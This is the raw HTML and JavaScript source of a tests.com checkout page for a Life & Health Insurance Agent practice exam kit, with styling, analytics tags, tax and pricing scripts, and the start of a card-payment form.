

--- FILE ---
content_type: text/html
request_url: https://www.tests.com/pay/Life-Health-Insurance-Agent-Practice-Exam
body_size: 13701
content:
	
	<style>
	.modal-header {
	  padding: 15px;
	  border-bottom: 1px solid #e5e5e5;
	}
	.taxexempt-modal-header .close {
	  margin-top: -2px;
	}
	
	.modal-header:before,
	.modal-header:after,
	.modal-footer:before,
	.modal-footer:after {
	  display: table;
	  content: " ";
	}
	.modal-header:after,
	.modal-footer:after {
	  clear: both;
	}
	
	/*----------------------*/
	 .modal-dialog {
		text-align: left;
	}
	label.col-sm-4.control-label {
		margin-top: 6px;
		text-align: right;
	}
	input#TaxExemptFile {
		margin-left: 18px;
		position: absolute;
		left: 1em;
		z-index: 1;
	}
	
	input#Browse {
		position: absolute;
		left: 1em;
		z-index: 2;
	}
	#Tax-Exempt-Form label.form-label {
		width: 150px;
		display: inline-block;
		margin-bottom: 5px;
		font-weight: bold;
	}
	#Tax-Exempt-Form .input-field {
		margin-bottom: 1em;
	}
	#Tax-Exempt-Form #upload {
		margin-top: .7em;
	}
	#file_taxexmpt div.input-group input.form-control {
		margin-bottom: 0;
	}

	input#fname_taxexmpt,
	input#lname_taxexmpt,
	input#email_taxexmpt {
		float: none;
	}
	
	#Tax-Exempt-Form label.cert-img-file {
		width: 100%;
	}

	#Tax-Exempt-Form .cert-img-file-types {
		font-weight: normal;
	}

	form .error {
  		color: #ff0000;
	}

	.terms-of-sale {
		text-align: center;
	}

	.recaptcha-container {
		width: 19em;
		margin-left: auto;
		margin-right: auto;
		margin-bottom: 1em;
	}
	
	
	/* test for life styles */
	.modal-content {
	  position: relative;
	  background-color: #fff;
	  -webkit-background-clip: padding-box;
			  background-clip: padding-box;
	  border: 1px solid #999;
	  border: 1px solid rgba(0, 0, 0, .2);
	  border-radius: 6px;
	  outline: 0;
	  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
			  box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	  width: 80%;
	  margin-left: auto;
	  margin-right: auto;
	}
	.modal-header {
	  padding-top: .3em;
	  padding-bottom: 0;
	  padding-right: 7px;
	  border-bottom: 0;
	}
	.taxexempt-modal-header {
	  padding-top: .5em;
	}
	.modal-header .close {
	  margin-top: 0;
	  top: 0;
	  right: 0;
	}
	.modal-title {
	  margin: 0;
	  line-height: 1.42857143;
	}
	.modal-body {
	  position: relative;
	  padding: 15px;
	}
	.modal-footer {
	  padding: 15px;
	  text-align: right;
	  border-top: 1px solid #e5e5e5;
	}
	.modal-body .main {
		padding: 15px;
		border-radius: 10px 10px 0 0;
		-moz-border-radius: 10px 10px 0 0;
		-webkit-border-radius: 10px 10px 0 0;
		-o-border-radius: 10px 10px 0 0;
		background: #0B78BE;
	}
	.modal-body .OneCol-Inner .desc div {
		margin-bottom: 1em;
	}
	.modal-body .OneCol-Inner .images {
		margin-bottom: 2em;
	}
	.modal-body .OneCol-Inner .images img {
		margin-left: auto;
		margin-right: auto;
	}
	.modal-body .main .logo-outer {
		background-color:white;
		position: fixed;
		padding: 2em;
		padding: .5em 1em .5em 1em;
		left: 40%;
		top: .3em;
		transform: translateX(-50%);
	}
	.paymentform-paymentmethod-fieldset div div div.row, .paymentform-acctinfo-fieldset div div.row {
		line-height: normal;
	}
	@media (min-width: 992px) {
	  .modal-lg {
		width: 900px;
	  }
	}
	@media only screen and (max-width: 823px) {
		.modal-content {
			width: 80%;
		}
		#recaptcha-div-pay div {
			margin-left: auto;
			margin-right: auto;
		}
		#paymentform #hiddenRecaptchaPay-error {
			margin-left: auto;
			margin-right: auto;
			position: inherit;
		}
	}
	@media (min-width: 768px) {
	  .modal-dialog {
		width: 600px;
		margin: 30px auto;
	  }
	  .modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
				box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
	  }
	  .modal-sm {
		width: 300px;
	  }
	}
	@media only screen and (max-width: 741px) {
		.modal-content {
			width: 68%;
		}
	}
	@media only screen and (max-width: 668px) {
		.modal-body .main .logo-outer {
			left: 41%;
		}
	}
	@media only screen and (max-width: 640px) {
		.modal-content {
			width: 80%;
		}
	}
	@media only screen and (max-width: 568px) {
		.modal-body .main .logo-outer {
			width: 39%;
		}
	}
	@media only screen and (max-width: 414px) {
		.modal-body .main .logo-outer {
			top: 1em;
			left: 44%;
		}
	}
	@media only screen and (max-width: 411px) {
		.modal-body .main .logo-outer {
			top: 1.06em;
		}
	}
	@media only screen and (max-width: 375px) {
		.modal-body .main .logo-outer {
			top: 1.15em;
		}
	}
	@media only screen and (max-width: 360px) {
		.modal-body .main .logo-outer {
			top: 1.2em;
			left: 46%;
		}
	}
	@media only screen and (max-width: 320px) {
		.modal-body .main .logo-outer {
			top: 1.4em;
			left: 47%;
		}
		#Tax-Exempt-Form #upload {
			margin-top: .2em;
		}
	}
	
	</style><!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html dir="ltr" xml:lang="en" xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		<link rel="icon" href="data:;base64,iVBORw0KGgo=">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
		<title>Payment</title>
		<link rel="stylesheet" href="/css/bootstrap-3.3.4.css" type="text/css">

		
		<link href="/css/computer2015.css" rel="stylesheet" type="text/css" />
		
		<link href="/css/payment.css?v=1617789193" rel="stylesheet" type="text/css" />

		<script type="text/javascript" src="https://www.tests.com/js/nthvalidate-1.0.js" ></script>
		<script type="text/javascript" src="https://www.tests.com/Alp/system/javascript/Alp.js" ></script>
		<script type="text/javascript">
		err_msg['JSRequired'] = "Field is required";
		</script>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.2/jquery.validate.min.js"></script>
		<script type="text/javascript" src="https://www.tests.com/js/tooltip.js"></script>
		<script language="javascript">
			function PostPriceList(selected,chk)
			{
								var url = "/jsonserver/GetExamProducts?exam=96&disc=1"+"&chk="+chk+"&sel="+selected;
				console.log('AjaxPriceList(' + url + ')');
				AjaxPriceList(url)
			}

			function PostCheck(chk)
			{
				PostPriceList(chk,chk);
			}

			function GetData(chk)
			{
				var selected = '';
				var ic = document.getElementById("ItemCnt");
				if (ic) {
					var cnt = ic.value;
					for (var x=0; x<cnt; x++) {
						cb = document.getElementById("Item"+x);
						if (cb) {
							if (cb.checked)
								selected += cb.name + "|";
						}
					}
				}
				PostPriceList(selected,chk);	
			}

			function CalcHCnt(a)
			{
				tempcnt = parseInt(document.getElementById('hardcopy').value);
				if(a == 'sub') {
					document.getElementById('hardcopy').value = tempcnt - 1;
					if(document.getElementById('hardcopy').value<1) 
						document.getElementById('shipping_info').style.display = "none";
				} else {
					document.getElementById('hardcopy').value = tempcnt + 1;
					if(document.getElementById('hardcopy').value>0) 
						document.getElementById('shipping_info').style.display = "table-row";
				}
			}

			$(document).ready(function(){
				SetSalesTax();
			});
		</script>
		<style>
			#error-container {
				margin-bottom: .5em;
			}
			@media only screen and (max-width: 823px) {
				.header button {
					display: none;
				}
			}
		</style>

		<!-- Google Tag Manager --> 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P86HGJ9T');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Ads: 1057863478 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1057863478"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1057863478');
</script>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-41508728-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-41508728-1');
</script>

<!-- Global site tracking - Microsoft Conversion Tracking Code -->
<script>
(function(w,d,t,r,u){
    var f,n,i;w[u]=w[u]||[],f=function(){
        var o={ti:"21006053"};
        o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        }
        ,
        n=d.createElement(t),n.src=r,n.async=1,
        n.onload=n.onreadystatechange=function(){
            var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
            }
            ,
            i=d.getElementsByTagName(t)[0],
            i.parentNode.insertBefore(n,i)
})
(window,document,"script","//bat.bing.com/bat.js","uetq");
</script>
		<noscript>
  			<META HTTP-EQUIV="Refresh" CONTENT="0;URL=../jsdisabled.html">
		</noscript>
	</head>

	
	<body class="not-front not-logged-in one-sidebar sidebar-right page-cogat-test section-cogat-test" onload="PostPriceList('',0);">
		<input type="hidden" id="hardcopy" value="0">
		<div id="page">	
			<div class="header" style="border:none;position: relative;">
									<div class="toplinks">
						<span class="blue_txt" style="font-size:22px;">
							<!-- 
							Same name because in CMS, they have the same value for 'Payment Page Title' field
							http://a.tests.com/editqstnset?qstnset=552 and http://a.tests.com/editqstnset?qstnset=178
							-->
							Life & Health Insurance Agent Practice Exam Kit						</span>
					</div>

					<div class="searchbar_hldr" style="position: absolute; bottom: 0; right: 0;">
						<a href="http://www.tests.com/">
							<img border="0" width="130" title="Tests.com" alt="Tests" src="https://www.tests.com/images/tests-logo.jpg">
						</a> 			
					</div>
				<br clear="all" />
			</div>

			<div id="main">
        		<div class="LeftCol">
        			<div class="LeftCol-Inner">
						
						<div id="content-area">
							<div class="content">
																<form method="post" action="" id="paymentform" onsubmit="submittedForm();">
																		<div id="error-container"></div>
									<table width="100%" border="0" cellspacing="0" cellpadding="3" style="margin:0;">
										<tr>
											<td width="20" valign="top"><strong>1.</strong>&nbsp;</td>
											<td valign="top" colspan="2"><strong>Check One or More Products:</td>
										</tr>
										<tr>
											<td colspan="3"><div id="SelectionHolder"> </div></td>
										</tr>
									</table>

									<div id="Payment-Info-Container">
										
<style>
fieldset {
	overflow: auto;
	border: 0;
	margin: 0;
	padding: 0; }

fieldset div {
	float: left; }

fieldset.centered div {
	text-align: center; }

label {
	color: #183b55;
	display: block;
	margin-bottom: 5px; }

label img {
	display: block;
	margin-bottom: 5px; }

.purchasesmall {	
	/*background:url(https://www.tests.com/images/buynow.jpg) no-repeat top center;*/
	background:#009900;
	color:#FFFFFF;
	border-radius:30px;
	-webkit-border-radius: 30px;
	font-family:Arial, Helvetica, sans-serif;
	font-size: 25px;
    padding: 0 20px;
	cursor:pointer;		
	border:none;
	
}
div.agreetoterms-div,
div.MemberPay-div {
	width: fit-content;
	margin: 0;
	padding: 0;
	display: inline-block;
}

div.agreetoterms-div input,
div.MemberPay-div input {
	margin: 0;
}

.errormsg {
	width:auto;
    background-color: #f2dede;
    border-color: #ebccd1;
    color:#990000;
    font-size:14px;
}

input.text {
	border: 1px solid #bfbab4;
	/*margin: 0 4px 8px 0;*/
	padding: 6px;
	color: #1e1e1e;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: inset 0px 5px 5px #eee;
	-moz-box-shadow: inset 0px 5px 5px #eee;
	box-shadow: inset 0px 5px 5px #eee; }

.submit {
	display: block;
	background-color: #76b2d7;
	border: 1px solid #766056;
	color: #3a2014;
	margin: 13px 0;
	padding: 8px 16px;
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	border-radius: 12px;
	font-size: 14px;
	-webkit-box-shadow: inset 3px -3px 3px rgba(0,0,0,.5), inset 0 3px 3px rgba(255,255,255,.5), inset -3px 0 3px rgba(255,255,255,.75);
	-moz-box-shadow: inset 3px -3px 3px rgba(0,0,0,.5), inset 0 3px 3px rgba(255,255,255,.5), inset -3px 0 3px rgba(255,255,255,.75);
	box-shadow: inset 3px -3px 3px rgba(0,0,0,.5), inset 0 3px 3px rgba(255,255,255,.5), inset -3px 0 3px rgba(255,255,255,.75); }

/*.set span { float: left; margin-right:5px}
.set select {padding:2px}*/

.city input, .state input, .zip input {
    margin-right: 5px;
}

#x_state, #s_state {
    text-align: center;
/*    text-transform: uppercase;
    width: 50px; */
    padding: 0;
    margin-right: 5px;
}
.checkbox, .radio {
	width: 19px;
	height: 25px;
	padding: 0 5px 0 0;
	background: url(https://www.tests.com/images/checkbox2.png) no-repeat;
	display: block;
	clear: left;
	float: left;
}
.radio {
	background: url(https://www.tests.com/images/radio.png) no-repeat;
}
.has-error {
    border: solid 1px #ff0000 !important;
}
.has-error-checkbox {
    border-radius: 3px;
}

</style>

<script type="text/javascript">

function GetXmlHttpObject(){
	if (window.XMLHttpRequest) {
		// code for IE7+, Firefox, Chrome, Opera, Safari
		return new XMLHttpRequest();
	}
	if (window.ActiveXObject){
		// code for IE6, IE5
		return new ActiveXObject("Microsoft.XMLHTTP");
	}	  
		return null;
}

function ShowAjaxResult()
{
	if (xmlhttp.readyState==4){
console.log('result');
		var storage = document.getElementById("SelectionHolder");
		var response2 = xmlhttp.responseText;
		storage.innerHTML=response2;

		SetSalesTax();
	}
}

function ShowAjaxTFL()
{
	if (xmlhttp.readyState==4){	
		var storage = document.getElementById("TFLCovers");
		var response2 = xmlhttp.responseText;
		storage.innerHTML=response2;
	}
}

function SetSalesTax()
{
	var country = document.getElementById("x_country").value;
console.log(country);
	if (country == 'US') {
		var newhonerrate = document.getElementById("x_state");	
		key = newhonerrate.value;
		lookup(key);
	} else {
       	OrderTotal(0.00);
	}
}

function AjaxPriceList(url)
{
	xmlhttp=GetXmlHttpObject();
	if (xmlhttp==null){
		alert ("Browser does not support HTTP Request");
		return;
	}
	xmlhttp.onreadystatechange=ShowAjaxResult;
console.log('Get: ' + url);
	xmlhttp.open("GET",url,true);
	xmlhttp.send(null);
}

function AjaxTestsForLift(family)
{
	var url = '/ajax/testsforlife?family=' + family;
	xmlhttp=GetXmlHttpObject();
	if (xmlhttp==null){
		alert ("Browser does not support HTTP Request");
		return;
	}
	xmlhttp.onreadystatechange=ShowAjaxTFL;
	xmlhttp.open("GET",url,true);
	xmlhttp.send(null);
}

function AjaxBundle(bundleid)
{
	var url = '/ajax/bundle?id=' + bundleid;
	xmlhttp=GetXmlHttpObject();
	if (xmlhttp==null){
		alert ("Browser does not support HTTP Request");
		return;
	}
	xmlhttp.onreadystatechange=ShowAjaxTFL;
	xmlhttp.open("GET",url,true);
	xmlhttp.send(null);
}

var srArray = [{"state":"AK","rate":null},{"state":"AL","rate":null},{"state":"AR","rate":null},{"state":"AS","rate":null},{"state":"AZ","rate":null},{"state":"CA","rate":null},{"state":"CO","rate":null},{"state":"CT","rate":null},{"state":"DC","rate":null},{"state":"DE","rate":null},{"state":"FL","rate":null},{"state":"GA","rate":null},{"state":"GU","rate":null},{"state":"HI","rate":null},{"state":"IA","rate":null},{"state":"ID","rate":null},{"state":"IL","rate":null},{"state":"IN","rate":null},{"state":"KS","rate":null},{"state":"KY","rate":null},{"state":"LA","rate":null},{"state":"MA","rate":null},{"state":"MD","rate":null},{"state":"ME","rate":null},{"state":"MI","rate":null},{"state":"MN","rate":null},{"state":"MO","rate":null},{"state":"MP","rate":null},{"state":"MS","rate":null},{"state":"MT","rate":null},{"state":"NC","rate":null},{"state":"ND","rate":null},{"state":"NE","rate":null},{"state":"NH","rate":null},{"state":"NJ","rate":null},{"state":"NM","rate":null},{"state":"NV","rate":null},{"state":"NY","rate":null},{"state":"OH","rate":null},{"state":"OK","rate":null},{"state":"OR","rate":null},{"state":"PA","rate":"0.06"},{"state":"PR","rate":null},{"state":"RI","rate":null},{"state":"SC","rate":null},{"state":"SD","rate":null},{"state":"TN","rate":null},{"state":"TX","rate":null},{"state":"UM","rate":null},{"state":"UT","rate":null},{"state":"VA","rate":null},{"state":"VI","rate":null},{"state":"VT","rate":null},{"state":"WA","rate":null},{"state":"WI","rate":null},{"state":"WV","rate":null},{"state":"WY","rate":null}]
function lookup(key){
	if (key.length > 0) {
		for (var i=0; i < srArray.length; i++) {
			if (srArray[i].state === key) {
				OrderTotal(srArray[i].rate);
			} else if ( key == 'default' ) {
				OrderTotal(0.00);
			}
		}
	} else {
		ShowOnlyTotal();
	}
}

function OrderTotal(rate) {
	subfield = document.getElementById('subtotal');
	if (subfield) {
		var subtotal = parseFloat(subfield.value.substring(1));
		if (rate == null) {
			rate = 0.00;
		} 
		totalprice = (1 + parseFloat(rate))*subtotal;
		saleshoner = parseFloat(rate)*subtotal;
		//alert(totalprice.toFixed(2));
		document.getElementById("SalesTax").value = '$' + saleshoner.toFixed(2);
		document.getElementById("NewOrderTotal").value = '$' + totalprice.toFixed(2);
	}
}

function ShowOnlyTotal() {
	subfield = document.getElementById('subtotal');
	if (subfield !== null) {
		var subtotal = parseFloat(subfield.value.substring(1));
		document.getElementById("NewOrderTotal").value = '$' + subtotal.toFixed(2);
	}
}

$(document).ready(function() {

// the fieldset label box will only show when the input textbox 'placeholder' disappears (on mobile only).
// it is added so the user knows what the field name is when typing in the textbox.
if ($(window).width() < 741 ) {

	// loops thru input fields on page load showing fieldset border when input box is populated
	loopThruInputFields();

	// loop thru input fields to show or hide label border box when sameinfo checkbox is checked
	$('#sameinfo').change(function() {
		if (this.checked) {
			loopThruInputFields();	
		}
	});

	// loop thru input fields to show or hide label border box (if populated) when tabbing between input fields
	$('form input, form select').focusout(function(){
		loopThruInputFields();
	});

	function loopThruInputFields() {
		$('form input[type="text"]').each(function(){
			ShowHideInputLabelBox.call(this);
		});
		$('form input[type="password"]').each(function(){
			ShowHideInputLabelBox.call(this);
		});
	}

	// show or hide label border box on keydown
	$(document).on('keydown', 'form input[type="text"]', function() {
		ProcessInputKeydown.call(this);
		AddKeydownColor.call(this);
	});
	$(document).on('keydown', 'form input[type="password"]', function() {
		ProcessInputKeydown.call(this);
		AddKeydownColor.call(this);
	});


	/********************** show/hide functions ******************************/
	function ProcessInputKeydown() {
		classname = GetParentFieldsetClassName(this.id);
		if (classname != '' && this.id != '') {
			fieldset_class = "." + classname + " span." + this.id + " fieldset";
			ShowInputLabelBox(fieldset_class);
		}
	}

	function AddKeydownColor() {
		classname = GetParentFieldsetClassName(this.id);
		if (classname != '' && this.id != '') {
			fieldset_class = "." + classname + " span." + this.id + " fieldset";

			if (!$(fieldset_class).hasClass('input-fieldset-focus')) {
				$(fieldset_class).addClass('input-fieldset-focus');
			}
		}
	}

	function ShowHideInputLabelBox() {
		classname = GetParentFieldsetClassName(this.id);
		if (classname != '' && this.id != '') {
			fieldset_class = "." + classname + " span." + this.id + " fieldset";

			var inputValue = $(this).val();
			if ($.trim(inputValue)) {
				ShowInputLabelBox(fieldset_class);
			} else {
				HideInputLabelBox(fieldset_class);			
			}
		}
	}

	function GetParentFieldsetClassName(id) {
		if (id != '') {
			var class_name = $('span.' + id).closest("fieldset").attr('class');
			if (typeof class_name != 'undefined') {
				class_name = class_name.replace('set ', '');
				return class_name;
			} else {
				return '';
			}
		}
	}

	function ShowInputLabelBox(fieldset_class) {
		RemoveFocusColor(fieldset_class);

		input_class = fieldset_class + " input";
		show_label_class = "show-label";
		if (!$(fieldset_class).hasClass(show_label_class)) {
			$(fieldset_class).addClass(show_label_class);
			$(input_class).css({"outline" : "none"});
			$(input_class).css({"border" : "none"});
		}
	}

	function HideInputLabelBox(fieldset_class) {
		RemoveFocusColor(fieldset_class);

		input_class = fieldset_class + " input";
		show_label_class = "show-label";
		if ($(fieldset_class).hasClass(show_label_class)) {
			$(fieldset_class).removeClass(show_label_class);
			$(input_class).css({"outline" : "none"});
			$(input_class).css({"border" : "1px solid #ccc"});
		}
	}

	// replace highlight color with default color
	function RemoveFocusColor(fieldset_class) {
		if ($(fieldset_class).hasClass('input-fieldset-focus')) {
			$(fieldset_class).removeClass('input-fieldset-focus');
		}
	}

	/***************************************************************/
}

// File upload button for Tax Exempt popup
$('#TaxExemptFile').filestyle({
	buttonName : 'btn-success',
	buttonText : ' Select'
});

var url = window.location.href;
var fileName = "";

// get selected filename on tax exempt bootstrap modal
$('#TaxExemptFile').change(function(e){
	if (!$('#TaxExemptFile').val() == "") {
		fileName = e.target.files[0].name;
		$(this).valid();
	}
});

$("#Tax-Exempt-Form").validate({
	ignore: ".ignore",
	rules: {
	fname_taxexmpt: "required",
	lname_taxexmpt: "required",
	email_taxexmpt: {
		required: true,
		email: true
	},
	TaxExemptFile: { 
		required: true,
		extension: "png|jpe?g|gif|bmp|pdf",
		filesize: "10000000",
		maxlength: 40,
		remote: {
			url: url,
			type: "post",
			data: {
				te_filename: function() {
					return fileName;
				}
			},
			dataFilter: function(response) {
				if (response) { // file doesn't exist in database, customer can upload file
					return true;
				} else {        // file exists in database, customer cannot upload / error will be shown
					return false;
				}
			},
			error: function(jqXHR, textStatus, errorThrown) {
				console.log(jqXHR.status);
				console.log(textStatus);
				console.log(errorThrown);
			}
		},
	},
	hiddenRecaptcha: {
		checkCaptcha: true,
	}
	},      
	messages: {
	fname_taxexmpt: {
		required: "Please enter first name.",
	},      
	lname_taxexmpt: {
		required: "Please enter last name.",
	},        
	email_taxexmpt: {
		required: "Please enter email address.",
		email: "Please enter a valid email address.",
	},
	TaxExemptFile: {
		required: "Please select a file for upload.",
		extension: "Please select a file with a valid extension. (jpg, jpeg, gif, bmp, png, pdf)",
		filesize: "File size must be less than 10MB.",
		maxlength: "File name must be less than 40 characters. Please shorten name and try again.",
		remote: "Someone has already uploaded a file with the same name. Please rename your file to something unique and try again.",
	},  
    hiddenRecaptcha: {
    	checkCaptcha: "Passing the reCAPTCHA check is required.",
    },
	},
	errorPlacement: function(error, element) {
		error.insertAfter(element);
	}

});

//validate file extension custom  method.
$.validator.addMethod("extension", function (value, element, param) {
	param = typeof param === "string" ? param.replace(/,/g, '|') : "png|jpe?g|gif|bmp|pdf";
	return this.optional(element) || value.match(new RegExp(".(" + param + ")$", "i"));
});

$.validator.addMethod('filesize', function (value, element, arg) {
	if(element.files[0].size<=arg){
		return true;
	}else{
		return false;
	}
});

// ajax call to validate recaptcha
$.validator.addMethod("checkCaptcha", function() {
	var url = window.location.href;
	var recaptcha = $('#g-recaptcha-response').val();
	var result = false;
	if (recaptcha === "") {
		result = false;
	} else {
		result = true;
	}
	$.post(url,{
		"response":recaptcha,
	},function(ajaxResponse) {
		if (ajaxResponse) {
			result = true;
		} else {
			result = false;
		}
	});
	return result;
});

// resizing recaptcha
$(function() {
	function rescaleCaptcha(){
		var width = $('.g-recaptcha').parent().width();
		var scale;
		if (width <= 302) {
			scale = width / 302;
		} else{
			scale = 1.0; 
		}

		$('.g-recaptcha').css('transform', 'scale(' + scale + ')');
		$('.g-recaptcha').css('-webkit-transform', 'scale(' + scale + ')');
		$('.g-recaptcha').css('transform-origin', '0 0');
		$('.g-recaptcha').css('-webkit-transform-origin', '0 0');
	}

	rescaleCaptcha();

	$( window ).resize(function() { rescaleCaptcha(); });

	$('#TaxExemptModal').on('shown.bs.modal', function (e) {
		rescaleCaptcha();
	});

});

});

// call form validate again to validate recaptcha
function recaptchaCallback() {
  $('#hiddenRecaptcha').valid();
}

function ShowPopupImgTriggerStatic(paypopdesc)
{
	ppop = document.getElementById(paypopdesc);	
	cpop = document.getElementById('PrevToolTipIdStatic').value;
	
	if (paypopdesc != cpop) {
		ppop.style.display = "block";	
		document.getElementById('PrevToolTipIdStatic').value = paypopdesc;
		// document.getElementById(cpop).style.display = "none";
	} else {
		ppop.style.display = "none";
		document.getElementById('PrevToolTipIdStatic').value = "";
	}
}

$(document).ready(function(){
	(function() {
		state = document.getElementById('x_state');
		lookup(state.value);
	})();

	if ($(window).width() < 741 ) {
		$("input[name='x_card_num']").attr("placeholder","Card Number");
		$("input[name='x_card_code']").attr("placeholder","Sec Code");
		$("input[name='x_first_name']").attr("placeholder","First Name");
		$("input[name='x_last_name']").attr("placeholder","Last Name");
		$("input[name='x_address']").attr("placeholder","Street Address");
		$("input[name='x_city']").attr("placeholder","City");
		$("input[name='x_state']").attr("placeholder","State");
		$("input[name='x_zip']").attr("placeholder","Zip");
		$("input[name='x_postal']").attr("placeholder","Postal");

		$("input[name='s_first_name']").attr("placeholder","First Name");
		$("input[name='s_last_name']").attr("placeholder","Last Name");
		$("input[name='s_address']").attr("placeholder","Street Address");
		$("input[name='s_city']").attr("placeholder","City");
		$("input[name='s_state']").attr("placeholder","State");
		$("input[name='s_zip']").attr("placeholder","Zip");
		$("input[name='s_postal']").attr("placeholder","Postal");
        
		$("input[name='x_email_address']").attr("placeholder","Your Email");
		$("input[name='x_email_address2']").attr("placeholder","Confirm Email");
		$("input[name='password']").attr("placeholder","Create Password");
		$("input[name='password2']").attr("placeholder","Confirm Password");

		$("#x_exp_date").text("Exp:");
	}
	
	if($('#hardcopy').val() == 0){
		$('#shipping_info').hide();
	}
});
</script>

<div id="SelectionHolder"></div>
<table width="100%" border="0" cellspacing="0" cellpadding="3" id="PaymentInfo-Table">
	<tr>
		<td valign="top" width="20"><strong>2.</strong>&nbsp;</td>
		<td valign="top">
			<strong style="float:left;">Choose Payment Method</strong>: <img class="cards" style="float:left; margin-left:10px" src="https://www.tests.com/images/test-payment-methods.jpg" alt="cards">
<input type="hidden" name="token" value="9906779667275752" />
		</td>
	</tr>
	<tr>
		<td valign="top" width="20">&nbsp;</td>
		<td>
			<fieldset class="set paymentform-paymentmethod-fieldset">
			<table width="100%" cellspacing="0" cellpadding="5" style="margin:10px 5px 5px;">
				<tr>
					<td valign="top" colspan="3">

						<div class="upper">
							<div class="col1">
								<div class="section-title"><strong>Card Information</strong></div>
								<div class="row">
									<label for="x_card_type" class="col1">Card Type:</label>
									<span>
										<select id="x_card_type" name="x_card_type">
											<option>Visa</option>
											<option>MasterCard</option>
											<option>Discover</option>
											<option>AmEx</option>
										</select>
									</span>
								</div>
								<div class="row">
									<label for="x_card_num" class="col1">Card Number:</label>
									<span class="x_card_num">
										<fieldset>
											<legend>Card Number</legend>
											<input name="x_card_num" type="text" class="required TextBox" id="x_card_num" value="" size="19" maxlength="16" />
										</fieldset>
										<label class="error" id="x_card_num_err"></label>
									</span>
								</div>
								<div class="row">
									<label for="x_exp_date" id="x_exp_date" class="col1">Expiration:</label>
									<span id="x_exp_date" class="x_exp_date" name="x_exp_date">
										<select id="x_exp_mm" name="ExpMonth">
											<option value="mm">mm</option>
<option>1</option>
<option>2</option>
<option>3</option>
<option>4</option>
<option>5</option>
<option>6</option>
<option>7</option>
<option>8</option>
<option>9</option>
<option>10</option>
<option>11</option>
<option>12</option>
										</select>
										<select id="x_exp_yy" name="ExpYear">
											<option value="yy">yy</option>
<option>2026</option>
<option>2027</option>
<option>2028</option>
<option>2029</option>
<option>2030</option>
<option>2031</option>
<option>2032</option>
<option>2033</option>
<option>2034</option>
<option>2035</option>
<option>2036</option>
<option>2037</option>
<option>2038</option>
										</select>
